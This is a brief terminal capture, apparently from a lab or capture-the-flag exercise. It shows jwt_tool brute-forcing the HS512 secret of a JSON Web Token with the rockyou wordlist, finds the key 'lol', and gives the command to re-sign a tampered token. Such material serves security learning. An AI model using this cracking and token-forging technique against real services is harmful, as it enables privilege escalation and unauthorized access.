 ┌──(kali㉿kali)-[~/jwt_tool]
└─$ python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.4kBPNf7Y6BrtP-Y3A-vQXPY9jAh_d0E6L4IUjL65CvmEjgdTZyr2ag-TM-glH6EYKGg
O3dBYbhblaPQsbeClcw -C -d rockyou.txt
JWT_Tool
Version 2.2.4 @ticarpi
Original JWT:
[+] lol is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S HS512 -p "lol"